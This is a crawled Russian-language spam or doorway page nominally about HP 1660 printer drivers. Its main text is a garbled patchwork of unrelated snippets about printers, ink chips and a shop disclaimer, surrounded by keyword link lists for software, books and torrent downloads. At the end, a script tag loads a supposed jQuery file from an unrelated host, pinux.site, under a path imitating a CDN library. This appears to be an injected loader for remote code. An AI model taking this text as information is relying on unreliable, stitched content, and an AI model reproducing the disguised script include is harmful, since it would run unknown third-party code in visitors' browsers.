

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-drayvera-dlya-printera-hp-1660.html
body_size: 2349
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера для принтера hp 1660 - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера для принтера hp 1660</h2>
                            </header>
                            <p>Почему не печатает принтер и что делать. Итак, начнем с одного ключевого момента. Теперь, после включения принтера, можно распечатать контрольную страницу, нажав соответствующую кнопку на передней панели принтера — и можно приступать Здравствуйте, совсем не знаю чтоо делать! у меня HP Photosmart C6283 All-in-One Printer  у меня истек срок годности чернил, не менял их месяца. Согласно политике компании hp, её принтеры могут работать с совместимыми расходными материалами и без чипов. Чипы предназначены для учета оставшегося тонера Информация на сайте, не является публичной офертой, в том числе цены, фотографии товаров, технические характеристики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-vyletaet-battlefield-3-v-multipleere.html">Вылетает battlefield 3 в мультиплеере</a></li>
                                <li><a href="hinx-sony-sbh80-drayver-dlya-vindovs-7.html">Sony sbh80 драйвер для виндовс 7</a></li>
                                <li><a href="hinx-mody-na-farming-simulyator-2015-traktor-keys.html">Моды на фарминг симулятор 2015 трактор кейс</a></li>
                                <li><a href="hinx-skachat-bomb.html">Скачать bomb</a></li>
                                <li><a href="hinx-russkiy-razmer-skachat-pesnyu-vot-tak.html">Русский размер скачать песню вот так</a></li>
                                <li><a href="hinx-sayty-russkih-serialov-skachat.html">Сайты русских сериалов скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-knigi-po-fenotipologii.html">Скачать книги по фенотипологии</a></li>
                                            <li><a href="hinx-alekhine-s-gun-igra-data-vyhoda.html">Alekhine s gun игра дата выхода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-drayvera-dlya-inspiron-2200.html">Скачать драйвера для inspiron 2200</a></li>
                                            <li><a href="hinx-vera-abushik-kniga.html">Вера абушик книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-prikaz-s-pochasovoy-oplatoy-truda-obrazec.html">Приказ с почасовой оплатой труда образец</a></li>
                                            <li><a href="hinx-sumerechnye-ohotniki-gorod-kostey-skachat-knigu.html">Сумеречные охотники город костей скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-vse-albomy-agata-kristi-skachat-torrent.html">Все альбомы агата кристи скачать торрент</a></li>
                                            <li><a href="hinx-mirascan-driver-for-benq-5560.html">Mirascan driver for benq 5560</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
